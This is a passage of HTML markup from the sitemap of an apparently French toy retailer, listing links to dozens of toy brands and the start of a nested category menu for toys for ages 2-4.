        <a id="manufacturer-page-110" href="https://www.lesjouetsfrancais.fr/brand/110-acolyte" title="Acolyte">
          Acolyte
        </a>
              </li>
          <li>
        <a id="manufacturer-page-4" href="https://www.lesjouetsfrancais.fr/brand/4-agent-paper" title="Agent Paper">
          Agent Paper
        </a>
              </li>
          <li>
        <a id="manufacturer-page-150" href="https://www.lesjouetsfrancais.fr/brand/150-allo-maman-bobo" title="Allo Maman Bobo">
          Allo Maman Bobo
        </a>
              </li>
          <li>
        <a id="manufacturer-page-6" href="https://www.lesjouetsfrancais.fr/brand/6-amulette" title="Amulette">
          Amulette
        </a>
              </li>
          <li>
        <a id="manufacturer-page-159" href="https://www.lesjouetsfrancais.fr/brand/159-angie-be-green" title="Angie be green">
          Angie be green
        </a>
              </li>
          <li>
        <a id="manufacturer-page-81" href="https://www.lesjouetsfrancais.fr/brand/81-apicoove" title="APICOOVE">
          APICOOVE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-205" href="https://www.lesjouetsfrancais.fr/brand/205-asmodee" title="Asmodee">
          Asmodee
        </a>
              </li>
          <li>
        <a id="manufacturer-page-115" href="https://www.lesjouetsfrancais.fr/brand/115-atelier-charlotte-gabriel" title="Atelier Charlotte Gabriel">
          Atelier Charlotte Gabriel
        </a>
              </li>
          <li>
        <a id="manufacturer-page-107" href="https://www.lesjouetsfrancais.fr/brand/107-atypyk" title="Atypyk">
          Atypyk
        </a>
              </li>
          <li>
        <a id="manufacturer-page-79" href="https://www.lesjouetsfrancais.fr/brand/79-au-merle-moqueur" title="Au merle moqueur">
          Au merle moqueur
        </a>
              </li>
          <li>
        <a id="manufacturer-page-116" href="https://www.lesjouetsfrancais.fr/brand/116-baby-sphere" title="Baby sphère">
          Baby sphère
        </a>
              </li>
          <li>
        <a id="manufacturer-page-7" href="https://www.lesjouetsfrancais.fr/brand/7-betula" title="Betula">
          Betula
        </a>
              </li>
          <li>
        <a id="manufacturer-page-117" href="https://www.lesjouetsfrancais.fr/brand/117-bib-et-bob" title="Bib et bob">
          Bib et bob
        </a>
              </li>
          <li>
        <a id="manufacturer-page-197" href="https://www.lesjouetsfrancais.fr/brand/197-bibock" title="Bibock">
          Bibock
        </a>
              </li>
          <li>
        <a id="manufacturer-page-3" href="https://www.lesjouetsfrancais.fr/brand/3-bioviva" title="Bioviva">
          Bioviva
        </a>
              </li>
          <li>
        <a id="manufacturer-page-152" href="https://www.lesjouetsfrancais.fr/brand/152-boicedaire" title="BOICEDAIRE">
          BOICEDAIRE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-8" href="https://www.lesjouetsfrancais.fr/brand/8-botaki" title="Botaki">
          Botaki
        </a>
              </li>
          <li>
        <a id="manufacturer-page-184" href="https://www.lesjouetsfrancais.fr/brand/184-bougie-bijou" title="Bougie Bijou">
          Bougie Bijou
        </a>
              </li>
          <li>
        <a id="manufacturer-page-142" href="https://www.lesjouetsfrancais.fr/brand/142-buster-bros" title="Buster Bros">
          Buster Bros
        </a>
              </li>
          <li>
        <a id="manufacturer-page-67" href="https://www.lesjouetsfrancais.fr/brand/67-carotte-cie" title="Carotte &amp; Cie">
          Carotte &amp; Cie
        </a>
              </li>
          <li>
        <a id="manufacturer-page-104" href="https://www.lesjouetsfrancais.fr/brand/104-carrement-jeu" title="Carrément jeu">
          Carrément jeu
        </a>
              </li>
          <li>
        <a id="manufacturer-page-9" href="https://www.lesjouetsfrancais.fr/brand/9-cartamundi" title="Cartamundi">
          Cartamundi
        </a>
              </li>
          <li>
        <a id="manufacturer-page-196" href="https://www.lesjouetsfrancais.fr/brand/196-chatigre" title="Chatigre">
          Chatigre
        </a>
              </li>
          <li>
        <a id="manufacturer-page-75" href="https://www.lesjouetsfrancais.fr/brand/75-chouchouette" title="Chouchouette">
          Chouchouette
        </a>
              </li>
          <li>
        <a id="manufacturer-page-191" href="https://www.lesjouetsfrancais.fr/brand/191-chouette-et-papillon" title="Chouette et Papillon">
          Chouette et Papillon
        </a>
              </li>
          <li>
        <a id="manufacturer-page-90" href="https://www.lesjouetsfrancais.fr/brand/90-clip-it" title="Clip it">
          Clip it
        </a>
              </li>
          <li>
        <a id="manufacturer-page-97" href="https://www.lesjouetsfrancais.fr/brand/97-cloze" title="Cloze">
          Cloze
        </a>
              </li>
          <li>
        <a id="manufacturer-page-11" href="https://www.lesjouetsfrancais.fr/brand/11-coco-d-en-haut" title="Coco d&#039;en haut">
          Coco d&#039;en haut
        </a>
              </li>
          <li>
        <a id="manufacturer-page-145" href="https://www.lesjouetsfrancais.fr/brand/145-coq-en-pate" title="Coq en pate">
          Coq en pate
        </a>
              </li>
          <li>
        <a id="manufacturer-page-12" href="https://www.lesjouetsfrancais.fr/brand/12-coq6grue" title="COQ6GRUE">
          COQ6GRUE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-137" href="https://www.lesjouetsfrancais.fr/brand/137-crip-crop-prod" title="Crip Crop Prod">
          Crip Crop Prod
        </a>
              </li>
          <li>
        <a id="manufacturer-page-213" href="https://www.lesjouetsfrancais.fr/brand/213-croc-toys" title="Croc toys">
          Croc toys
        </a>
              </li>
          <li>
        <a id="manufacturer-page-182" href="https://www.lesjouetsfrancais.fr/brand/182-cutcut-codet" title="Cutcut Codet">
          Cutcut Codet
        </a>
              </li>
          <li>
        <a id="manufacturer-page-65" href="https://www.lesjouetsfrancais.fr/brand/65-daylily" title="Daylily">
          Daylily
        </a>
              </li>
          <li>
        <a id="manufacturer-page-160" href="https://www.lesjouetsfrancais.fr/brand/160-deboutonnez-moi" title="Déboutonnez moi">
          Déboutonnez moi
        </a>
              </li>
          <li>
        <a id="manufacturer-page-102" href="https://www.lesjouetsfrancais.fr/brand/102-doug" title="DOuG">
          DOuG
        </a>
              </li>
          <li>
        <a id="manufacturer-page-167" href="https://www.lesjouetsfrancais.fr/brand/167-dr-jonquille-mister-ail" title="DR Jonquille &amp; Mister Ail">
          DR Jonquille &amp; Mister Ail
        </a>
              </li>
          <li>
        <a id="manufacturer-page-118" href="https://www.lesjouetsfrancais.fr/brand/118-du-vent-dans-mes-valises" title="Du vent dans mes valises">
          Du vent dans mes valises
        </a>
              </li>
          <li>
        <a id="manufacturer-page-13" href="https://www.lesjouetsfrancais.fr/brand/13-dujardin" title="Dujardin">
          Dujardin
        </a>
              </li>
          <li>
        <a id="manufacturer-page-132" href="https://www.lesjouetsfrancais.fr/brand/132-editions-ailes-graines" title="Editions Ailes &amp; Graines">
          Editions Ailes &amp; Graines
        </a>
              </li>
          <li>
        <a id="manufacturer-page-189" href="https://www.lesjouetsfrancais.fr/brand/189-editions-kurioza" title="Éditions Kurioza">
          Éditions Kurioza
        </a>
              </li>
          <li>
        <a id="manufacturer-page-88" href="https://www.lesjouetsfrancais.fr/brand/88-editions-napoleon" title="Editions napoléon">
          Editions napoléon
        </a>
              </li>
          <li>
        <a id="manufacturer-page-91" href="https://www.lesjouetsfrancais.fr/brand/91-editor" title="Editor">
          Editor
        </a>
              </li>
          <li>
        <a id="manufacturer-page-15" href="https://www.lesjouetsfrancais.fr/brand/15-envoyajeux" title="Envoyajeux">
          Envoyajeux
        </a>
              </li>
          <li>
        <a id="manufacturer-page-201" href="https://www.lesjouetsfrancais.fr/brand/201-etoilium" title="Etoilium">
          Etoilium
        </a>
              </li>
          <li>
        <a id="manufacturer-page-16" href="https://www.lesjouetsfrancais.fr/brand/16-fabulabox" title="Fabulabox">
          Fabulabox
        </a>
              </li>
          <li>
        <a id="manufacturer-page-114" href="https://www.lesjouetsfrancais.fr/brand/114-ferflex" title="Ferflex">
          Ferflex
        </a>
              </li>
          <li>
        <a id="manufacturer-page-74" href="https://www.lesjouetsfrancais.fr/brand/74-ferriot-cric" title="FERRIOT CRIC">
          FERRIOT CRIC
        </a>
              </li>
          <li>
        <a id="manufacturer-page-112" href="https://www.lesjouetsfrancais.fr/brand/112-fingabol" title="Fingabol">
          Fingabol
        </a>
              </li>
          <li>
        <a id="manufacturer-page-188" href="https://www.lesjouetsfrancais.fr/brand/188-folhousa" title="Folhousa">
          Folhousa
        </a>
              </li>
          <li>
        <a id="manufacturer-page-161" href="https://www.lesjouetsfrancais.fr/brand/161-formule-beaute" title="Formule Beauté">
          Formule Beauté
        </a>
              </li>
          <li>
        <a id="manufacturer-page-84" href="https://www.lesjouetsfrancais.fr/brand/84-foulon" title="FOULON">
          FOULON
        </a>
              </li>
          <li>
        <a id="manufacturer-page-69" href="https://www.lesjouetsfrancais.fr/brand/69-fraise-et-bois" title="Fraise et bois">
          Fraise et bois
        </a>
              </li>
          <li>
        <a id="manufacturer-page-95" href="https://www.lesjouetsfrancais.fr/brand/95-fussoir" title="fussoir">
          fussoir
        </a>
              </li>
          <li>
        <a id="manufacturer-page-183" href="https://www.lesjouetsfrancais.fr/brand/183-gifts-for-change" title="Gifts for change">
          Gifts for change
        </a>
              </li>
          <li>
        <a id="manufacturer-page-17" href="https://www.lesjouetsfrancais.fr/brand/17-gomille" title="Gomille">
          Gomille
        </a>
              </li>
          <li>
        <a id="manufacturer-page-119" href="https://www.lesjouetsfrancais.fr/brand/119-graphic-design-atelier" title="Graphic Design Atelier">
          Graphic Design Atelier
        </a>
              </li>
          <li>
        <a id="manufacturer-page-54" href="https://www.lesjouetsfrancais.fr/brand/54-gravure-creations-26" title="Gravure creations 26">
          Gravure creations 26
        </a>
              </li>
          <li>
        <a id="manufacturer-page-99" href="https://www.lesjouetsfrancais.fr/brand/99-happy-go-lucky" title="Happy Go Lucky">
          Happy Go Lucky
        </a>
              </li>
          <li>
        <a id="manufacturer-page-83" href="https://www.lesjouetsfrancais.fr/brand/83-heller" title="HELLER">
          HELLER
        </a>
              </li>
          <li>
        <a id="manufacturer-page-193" href="https://www.lesjouetsfrancais.fr/brand/193-ideboiscreations" title="IdeboisCréations">
          IdeboisCréations
        </a>
              </li>
          <li>
        <a id="manufacturer-page-63" href="https://www.lesjouetsfrancais.fr/brand/63-irreversible" title="Irréversible">
          Irréversible
        </a>
              </li>
          <li>
        <a id="manufacturer-page-72" href="https://www.lesjouetsfrancais.fr/brand/72-j-vais-l-dire-a-ma-mere" title="J&#039;vais l&#039;dire à ma mère">
          J&#039;vais l&#039;dire à ma mère
        </a>
              </li>
          <li>
        <a id="manufacturer-page-204" href="https://www.lesjouetsfrancais.fr/brand/204-janod" title="Janod">
          Janod
        </a>
              </li>
          <li>
        <a id="manufacturer-page-18" href="https://www.lesjouetsfrancais.fr/brand/18-jb-bois" title="JB bois">
          JB bois
        </a>
              </li>
          <li>
        <a id="manufacturer-page-19" href="https://www.lesjouetsfrancais.fr/brand/19-jeujura" title="Jeujura">
          Jeujura
        </a>
              </li>
          <li>
        <a id="manufacturer-page-20" href="https://www.lesjouetsfrancais.fr/brand/20-jeux-de-paul-jurabuis" title="Jeux de Paul - Jurabuis">
          Jeux de Paul - Jurabuis
        </a>
              </li>
          <li>
        <a id="manufacturer-page-21" href="https://www.lesjouetsfrancais.fr/brand/21-jeux-fk" title="Jeux FK">
          Jeux FK
        </a>
              </li>
          <li>
        <a id="manufacturer-page-211" href="https://www.lesjouetsfrancais.fr/brand/211-jeux-opla" title="Jeux Opla">
          Jeux Opla
        </a>
              </li>
          <li>
        <a id="manufacturer-page-22" href="https://www.lesjouetsfrancais.fr/brand/22-jouecabois" title="Jouécabois">
          Jouécabois
        </a>
              </li>
          <li>
        <a id="manufacturer-page-141" href="https://www.lesjouetsfrancais.fr/brand/141-jour-ferie" title="Jour férié">
          Jour férié
        </a>
              </li>
          <li>
        <a id="manufacturer-page-28" href="https://www.lesjouetsfrancais.fr/brand/28-joustra" title="Joustra">
          Joustra
        </a>
              </li>
          <li>
        <a id="manufacturer-page-198" href="https://www.lesjouetsfrancais.fr/brand/198-june-and-jane" title="June And Jane">
          June And Jane
        </a>
              </li>
          <li>
        <a id="manufacturer-page-144" href="https://www.lesjouetsfrancais.fr/brand/144-kakapo" title="KAKAPO">
          KAKAPO
        </a>
              </li>
          <li>
        <a id="manufacturer-page-153" href="https://www.lesjouetsfrancais.fr/brand/153-kidi-globe-trotteur" title="KIDI GLOBE TROTTEUR">
          KIDI GLOBE TROTTEUR
        </a>
              </li>
          <li>
        <a id="manufacturer-page-121" href="https://www.lesjouetsfrancais.fr/brand/121-kojo" title="Kojo">
          Kojo
        </a>
              </li>
          <li>
        <a id="manufacturer-page-106" href="https://www.lesjouetsfrancais.fr/brand/106-koovee" title="Koovee">
          Koovee
        </a>
              </li>
          <li>
        <a id="manufacturer-page-151" href="https://www.lesjouetsfrancais.fr/brand/151-l-artisan-du-bien-etre" title="L&#039;artisan du bien être">
          L&#039;artisan du bien être
        </a>
              </li>
          <li>
        <a id="manufacturer-page-96" href="https://www.lesjouetsfrancais.fr/brand/96-l-atelier-gigogne" title="L&#039;atelier Gigogne">
          L&#039;atelier Gigogne
        </a>
              </li>
          <li>
        <a id="manufacturer-page-55" href="https://www.lesjouetsfrancais.fr/brand/55-l-atelier-imaginaire" title="L&#039;atelier imaginaire">
          L&#039;atelier imaginaire
        </a>
              </li>
          <li>
        <a id="manufacturer-page-164" href="https://www.lesjouetsfrancais.fr/brand/164-l-authentique-cosmetiques-naturelles" title="L&#039;Authentique Cosmétiques naturelles">
          L&#039;Authentique Cosmétiques naturelles
        </a>
              </li>
          <li>
        <a id="manufacturer-page-66" href="https://www.lesjouetsfrancais.fr/brand/66-l-ours-kiwi-paris" title="L&#039;Ours Kiwi Paris">
          L&#039;Ours Kiwi Paris
        </a>
              </li>
          <li>
        <a id="manufacturer-page-98" href="https://www.lesjouetsfrancais.fr/brand/98-la-cabane-bleue" title="La cabane bleue">
          La cabane bleue
        </a>
              </li>
          <li>
        <a id="manufacturer-page-185" href="https://www.lesjouetsfrancais.fr/brand/185-la-correzienne" title="La Corrézienne">
          La Corrézienne
        </a>
              </li>
          <li>
        <a id="manufacturer-page-208" href="https://www.lesjouetsfrancais.fr/brand/208-la-nature-des-petits" title="La nature des petits">
          La nature des petits
        </a>
              </li>
          <li>
        <a id="manufacturer-page-60" href="https://www.lesjouetsfrancais.fr/brand/60-le-biberon-francais" title="Le biberon français">
          Le biberon français
        </a>
              </li>
          <li>
        <a id="manufacturer-page-77" href="https://www.lesjouetsfrancais.fr/brand/77-le-bonbon-francais" title="Le bonbon français">
          Le bonbon français
        </a>
              </li>
          <li>
        <a id="manufacturer-page-122" href="https://www.lesjouetsfrancais.fr/brand/122-le-jouet-simple" title="Le Jouet Simple">
          Le Jouet Simple
        </a>
              </li>
          <li>
        <a id="manufacturer-page-163" href="https://www.lesjouetsfrancais.fr/brand/163-leadersheep" title="Leadersheep">
          Leadersheep
        </a>
              </li>
          <li>
        <a id="manufacturer-page-105" href="https://www.lesjouetsfrancais.fr/brand/105-leo-et-lea" title="Léo et Léa">
          Léo et Léa
        </a>
              </li>
          <li>
        <a id="manufacturer-page-71" href="https://www.lesjouetsfrancais.fr/brand/71-les-cahiers-de-constance" title="Les cahiers de Constance">
          Les cahiers de Constance
        </a>
              </li>
          <li>
        <a id="manufacturer-page-149" href="https://www.lesjouetsfrancais.fr/brand/149-les-carnets-de-pierre" title="Les carnets de Pierre">
          Les carnets de Pierre
        </a>
              </li>
          <li>
        <a id="manufacturer-page-203" href="https://www.lesjouetsfrancais.fr/brand/203-les-crea-de-jenni" title="Les Créa de Jenni">
          Les Créa de Jenni
        </a>
              </li>
          <li>
        <a id="manufacturer-page-210" href="https://www.lesjouetsfrancais.fr/brand/210-les-enfants-roy" title="Les Enfants Roy">
          Les Enfants Roy
        </a>
              </li>
          <li>
        <a id="manufacturer-page-187" href="https://www.lesjouetsfrancais.fr/brand/187-les-jeux-du-mouss" title="Les jeux du Mouss">
          Les jeux du Mouss
        </a>
              </li>
          <li>
        <a id="manufacturer-page-186" href="https://www.lesjouetsfrancais.fr/brand/186-les-jouets-francais" title="Les Jouets Français">
          Les Jouets Français
        </a>
              </li>
          <li>
        <a id="manufacturer-page-26" href="https://www.lesjouetsfrancais.fr/brand/26-les-jouets-libres" title="Les jouets libres">
          Les jouets libres
        </a>
              </li>
          <li>
        <a id="manufacturer-page-207" href="https://www.lesjouetsfrancais.fr/brand/207-les-mini-mondes" title="Les Mini Mondes">
          Les Mini Mondes
        </a>
              </li>
          <li>
        <a id="manufacturer-page-206" href="https://www.lesjouetsfrancais.fr/brand/206-les-petites-hirondelles" title="Les petites hirondelles">
          Les petites hirondelles
        </a>
              </li>
          <li>
        <a id="manufacturer-page-27" href="https://www.lesjouetsfrancais.fr/brand/27-les-petites-maries" title="Les Petites Maries">
          Les Petites Maries
        </a>
              </li>
          <li>
        <a id="manufacturer-page-123" href="https://www.lesjouetsfrancais.fr/brand/123-les-petits-faons-farons" title="Les petits faons farons">
          Les petits faons farons
        </a>
              </li>
          <li>
        <a id="manufacturer-page-166" href="https://www.lesjouetsfrancais.fr/brand/166-les-petits-prodiges" title="Les petits prodiges">
          Les petits prodiges
        </a>
              </li>
          <li>
        <a id="manufacturer-page-59" href="https://www.lesjouetsfrancais.fr/brand/59-les-petits-zodiaques" title="Les Petits Zodiaques">
          Les Petits Zodiaques
        </a>
              </li>
          <li>
        <a id="manufacturer-page-190" href="https://www.lesjouetsfrancais.fr/brand/190-librairie-gonzague" title="Librairie Gonzague">
          Librairie Gonzague
        </a>
              </li>
          <li>
        <a id="manufacturer-page-101" href="https://www.lesjouetsfrancais.fr/brand/101-lily-poule" title="Lily Poule">
          Lily Poule
        </a>
              </li>
          <li>
        <a id="manufacturer-page-134" href="https://www.lesjouetsfrancais.fr/brand/134-little-yogi-yang" title="LITTLE YOGI YANG">
          LITTLE YOGI YANG
        </a>
              </li>
          <li>
        <a id="manufacturer-page-172" href="https://www.lesjouetsfrancais.fr/brand/172-looping" title="LOOPING">
          LOOPING
        </a>
              </li>
          <li>
        <a id="manufacturer-page-135" href="https://www.lesjouetsfrancais.fr/brand/135-ludom-edition" title="LUDOM EDITION">
          LUDOM EDITION
        </a>
              </li>
          <li>
        <a id="manufacturer-page-73" href="https://www.lesjouetsfrancais.fr/brand/73-lunii" title="Lunii">
          Lunii
        </a>
              </li>
          <li>
        <a id="manufacturer-page-62" href="https://www.lesjouetsfrancais.fr/brand/62-ma-cabane-a-reves" title="Ma Cabane à Rêves">
          Ma Cabane à Rêves
        </a>
              </li>
          <li>
        <a id="manufacturer-page-100" href="https://www.lesjouetsfrancais.fr/brand/100-ma-green-planet" title="Ma green planet">
          Ma green planet
        </a>
              </li>
          <li>
        <a id="manufacturer-page-212" href="https://www.lesjouetsfrancais.fr/brand/212-ma-petite-tribu" title="Ma Petite Tribu">
          Ma Petite Tribu
        </a>
              </li>
          <li>
        <a id="manufacturer-page-147" href="https://www.lesjouetsfrancais.fr/brand/147-mademoiselle-cartonne" title="MADEMOISELLE CARTONNE">
          MADEMOISELLE CARTONNE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-214" href="https://www.lesjouetsfrancais.fr/brand/214-mailou-tradition" title="Maïlou Tradition">
          Maïlou Tradition
        </a>
              </li>
          <li>
        <a id="manufacturer-page-202" href="https://www.lesjouetsfrancais.fr/brand/202-maison-polochon" title="Maison Polochon">
          Maison Polochon
        </a>
              </li>
          <li>
        <a id="manufacturer-page-85" href="https://www.lesjouetsfrancais.fr/brand/85-maison-suzy" title="MAISON SUZY">
          MAISON SUZY
        </a>
              </li>
          <li>
        <a id="manufacturer-page-53" href="https://www.lesjouetsfrancais.fr/brand/53-mako-creations" title="MAKO CREATIONS">
          MAKO CREATIONS
        </a>
              </li>
          <li>
        <a id="manufacturer-page-68" href="https://www.lesjouetsfrancais.fr/brand/68-marcel-lily" title="Marcel &amp; Lily">
          Marcel &amp; Lily
        </a>
              </li>
          <li>
        <a id="manufacturer-page-140" href="https://www.lesjouetsfrancais.fr/brand/140-mauvaises-graines" title="Mauvaises graines">
          Mauvaises graines
        </a>
              </li>
          <li>
        <a id="manufacturer-page-30" href="https://www.lesjouetsfrancais.fr/brand/30-mellipou" title="Mellipou">
          Mellipou
        </a>
              </li>
          <li>
        <a id="manufacturer-page-78" href="https://www.lesjouetsfrancais.fr/brand/78-minus" title="Minus">
          Minus
        </a>
              </li>
          <li>
        <a id="manufacturer-page-126" href="https://www.lesjouetsfrancais.fr/brand/126-mirabo" title="Mirabo">
          Mirabo
        </a>
              </li>
          <li>
        <a id="manufacturer-page-31" href="https://www.lesjouetsfrancais.fr/brand/31-mitik" title="Mitik">
          Mitik
        </a>
              </li>
          <li>
        <a id="manufacturer-page-103" href="https://www.lesjouetsfrancais.fr/brand/103-momade" title="Momade">
          Momade
        </a>
              </li>
          <li>
        <a id="manufacturer-page-138" href="https://www.lesjouetsfrancais.fr/brand/138-mon-petit-art" title="Mon petit art">
          Mon petit art
        </a>
              </li>
          <li>
        <a id="manufacturer-page-32" href="https://www.lesjouetsfrancais.fr/brand/32-nailmatic" title="NailMatic">
          NailMatic
        </a>
              </li>
          <li>
        <a id="manufacturer-page-209" href="https://www.lesjouetsfrancais.fr/brand/209-nina-and-miles" title="Nina and miles">
          Nina and miles
        </a>
              </li>
          <li>
        <a id="manufacturer-page-109" href="https://www.lesjouetsfrancais.fr/brand/109-nkd-puzzle" title="NKD puzzle">
          NKD puzzle
        </a>
              </li>
          <li>
        <a id="manufacturer-page-34" href="https://www.lesjouetsfrancais.fr/brand/34-omy" title="OMY">
          OMY
        </a>
              </li>
          <li>
        <a id="manufacturer-page-127" href="https://www.lesjouetsfrancais.fr/brand/127-ookies" title="Ookies">
          Ookies
        </a>
              </li>
          <li>
        <a id="manufacturer-page-80" href="https://www.lesjouetsfrancais.fr/brand/80-opla" title="OPLA">
          OPLA
        </a>
              </li>
          <li>
        <a id="manufacturer-page-35" href="https://www.lesjouetsfrancais.fr/brand/35-ouate" title="OUATE">
          OUATE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-133" href="https://www.lesjouetsfrancais.fr/brand/133-oui-dire-editions" title="OUI DIRE EDITIONS">
          OUI DIRE EDITIONS
        </a>
              </li>
          <li>
        <a id="manufacturer-page-52" href="https://www.lesjouetsfrancais.fr/brand/52-pake" title="PAKE">
          PAKE
        </a>
              </li>
          <li>
        <a id="manufacturer-page-180" href="https://www.lesjouetsfrancais.fr/brand/180-pamela-loops" title="PAMELA LOOPS">
          PAMELA LOOPS
        </a>
              </li>
          <li>
        <a id="manufacturer-page-156" href="https://www.lesjouetsfrancais.fr/brand/156-paos" title="PAOS">
          PAOS
        </a>
              </li>
          <li>
        <a id="manufacturer-page-195" href="https://www.lesjouetsfrancais.fr/brand/195-papate" title="Papate">
          Papate
        </a>
              </li>
          <li>
        <a id="manufacturer-page-58" href="https://www.lesjouetsfrancais.fr/brand/58-pat-a-creer" title="Pat&#039;a créer">
          Pat&#039;a créer
        </a>
              </li>
          <li>
        <a id="manufacturer-page-36" href="https://www.lesjouetsfrancais.fr/brand/36-patamode" title="Patamode">
          Patamode
        </a>
              </li>
          <li>
        <a id="manufacturer-page-76" href="https://www.lesjouetsfrancais.fr/brand/76-paulette-et-sacha" title="Paulette et sacha">
          Paulette et sacha
        </a>
              </li>
          <li>
        <a id="manufacturer-page-38" href="https://www.lesjouetsfrancais.fr/brand/38-petitcollin" title="Petitcollin">
          Petitcollin
        </a>
              </li>
          <li>
        <a id="manufacturer-page-158" href="https://www.lesjouetsfrancais.fr/brand/158-pilto" title="PILTO">
          PILTO
        </a>
              </li>
          <li>
        <a id="manufacturer-page-61" href="https://www.lesjouetsfrancais.fr/brand/61-pioupiourico" title="Pioupiourico">
          Pioupiourico
        </a>
              </li>
          <li>
        <a id="manufacturer-page-40" href="https://www.lesjouetsfrancais.fr/brand/40-pirouette-cacahouete" title="Pirouette Cacahouete">
          Pirouette Cacahouete
        </a>
              </li>
          <li>
        <a id="manufacturer-page-129" href="https://www.lesjouetsfrancais.fr/brand/129-pitigaia" title="Pitigaïa">
          Pitigaïa
        </a>
              </li>
          <li>
        <a id="manufacturer-page-82" href="https://www.lesjouetsfrancais.fr/brand/82-playzz" title="PLAYZZ">
          PLAYZZ
        </a>
              </li>
          <li>
        <a id="manufacturer-page-93" href="https://www.lesjouetsfrancais.fr/brand/93-plume" title="Plume">
          Plume
        </a>
              </li>
          <li>
        <a id="manufacturer-page-143" href="https://www.lesjouetsfrancais.fr/brand/143-poppik" title="POPPIK">
          POPPIK
        </a>
              </li>
          <li>
        <a id="manufacturer-page-41" href="https://www.lesjouetsfrancais.fr/brand/41-puzzle-michele-wilson" title="Puzzle Michèle Wilson">
          Puzzle Michèle Wilson
        </a>
              </li>
          <li>
        <a id="manufacturer-page-42" href="https://www.lesjouetsfrancais.fr/brand/42-radis-et-capucines" title="Radis et capucines">
          Radis et capucines
        </a>
              </li>
          <li>
        <a id="manufacturer-page-89" href="https://www.lesjouetsfrancais.fr/brand/89-ribambelle" title="Ribambelle">
          Ribambelle
        </a>
              </li>
          <li>
        <a id="manufacturer-page-86" href="https://www.lesjouetsfrancais.fr/brand/86-rosajou" title="ROSAJOU">
          ROSAJOU
        </a>
              </li>
          <li>
        <a id="manufacturer-page-43" href="https://www.lesjouetsfrancais.fr/brand/43-sabristi" title="Sabristi">
          Sabristi
        </a>
              </li>
          <li>
        <a id="manufacturer-page-44" href="https://www.lesjouetsfrancais.fr/brand/44-sentosphere" title="SentoSphère">
          SentoSphère
        </a>
              </li>
          <li>
        <a id="manufacturer-page-45" href="https://www.lesjouetsfrancais.fr/brand/45-sepp-jeux" title="SEPP Jeux">
          SEPP Jeux
        </a>
              </li>
          <li>
        <a id="manufacturer-page-46" href="https://www.lesjouetsfrancais.fr/brand/46-sloli" title="Sloli">
          Sloli
        </a>
              </li>
          <li>
        <a id="manufacturer-page-192" href="https://www.lesjouetsfrancais.fr/brand/192-smoby" title="Smoby">
          Smoby
        </a>
              </li>
          <li>
        <a id="manufacturer-page-47" href="https://www.lesjouetsfrancais.fr/brand/47-sophie-et-martin" title="Sophie et Martin">
          Sophie et Martin
        </a>
              </li>
          <li>
        <a id="manufacturer-page-130" href="https://www.lesjouetsfrancais.fr/brand/130-sophie-la-girafe" title="Sophie la girafe">
          Sophie la girafe
        </a>
              </li>
          <li>
        <a id="manufacturer-page-199" href="https://www.lesjouetsfrancais.fr/brand/199-super-minus" title="Super Minus">
          Super Minus
        </a>
              </li>
          <li>
        <a id="manufacturer-page-108" href="https://www.lesjouetsfrancais.fr/brand/108-tambour-battant" title="Tambour battant">
          Tambour battant
        </a>
              </li>
          <li>
        <a id="manufacturer-page-131" href="https://www.lesjouetsfrancais.fr/brand/131-thalie-et-orphee" title="Thalie et orphée">
          Thalie et orphée
        </a>
              </li>
          <li>
        <a id="manufacturer-page-169" href="https://www.lesjouetsfrancais.fr/brand/169-the-puzzle-box" title="THE PUZZLE BOX">
          THE PUZZLE BOX
        </a>
              </li>
          <li>
        <a id="manufacturer-page-200" href="https://www.lesjouetsfrancais.fr/brand/200-ti-crea" title="Ti&#039;Créa">
          Ti&#039;Créa
        </a>
              </li>
          <li>
        <a id="manufacturer-page-92" href="https://www.lesjouetsfrancais.fr/brand/92-ticky-tacky" title="Ticky Tacky">
          Ticky Tacky
        </a>
              </li>
          <li>
        <a id="manufacturer-page-48" href="https://www.lesjouetsfrancais.fr/brand/48-tirot" title="Tirot">
          Tirot
        </a>
              </li>
          <li>
        <a id="manufacturer-page-113" href="https://www.lesjouetsfrancais.fr/brand/113-topla" title="Topla">
          Topla
        </a>
              </li>
          <li>
        <a id="manufacturer-page-50" href="https://www.lesjouetsfrancais.fr/brand/50-vilac" title="Vilac">
          Vilac
        </a>
              </li>
          <li>
        <a id="manufacturer-page-87" href="https://www.lesjouetsfrancais.fr/brand/87-viwa" title="Viwa">
          Viwa
        </a>
              </li>
          <li>
        <a id="manufacturer-page-51" href="https://www.lesjouetsfrancais.fr/brand/51-vulli" title="Vulli">
          Vulli
        </a>
              </li>
          <li>
        <a id="manufacturer-page-155" href="https://www.lesjouetsfrancais.fr/brand/155-wallaby-boomerang" title="WALLABY BOOMERANG">
          WALLABY BOOMERANG
        </a>
              </li>
          <li>
        <a id="manufacturer-page-56" href="https://www.lesjouetsfrancais.fr/brand/56-xko" title="XKO">
          XKO
        </a>
              </li>
      </ul>

              </li>
          <li>
        <a id="supplier-page" href="https://www.lesjouetsfrancais.fr/fournisseur" title="Fournisseur">
          Fournisseur
        </a>
              </li>
      </ul>

                </div>
                <div class="col-md-3">
                    <h2>Catégories</h2>
                    
  <ul>
          <li>
        <a id="category-page-2" href="https://www.lesjouetsfrancais.fr/2-les-jouets-francais" title="Les jouets français">
          Les jouets français
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-29" href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france" title="Jouets 2-4 ans">
          Jouets 2-4 ans
        </a>
                  
  <ul class="nested">
          <li>
        <a id="category-page-30" href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction" title="Jeux de construction">
          Jeux de construction
        </a>
              </li>
          <li>
        <a id="category-page-48" href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs" title="Jeux éducatifs">
          Jeux éducatifs
        </a>
              </li>
          <li>
        <a id="category-page-50" href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france" title="Jeux d&#039;équilibre / d&#039;adresse">
          Jeux d&#039;équilibre / d&#039;adresse
        </a>
              </li>
          <li>
        <a id="category-page-53" href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france" title="Peluches / poupées">
          Peluches / poupées
        </a>
              </li>
          <li>
        <a id="category-page-55" href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france" title="Loisirs créatifs">
          Loisirs créatifs
        </a>
              </li>
          <li>
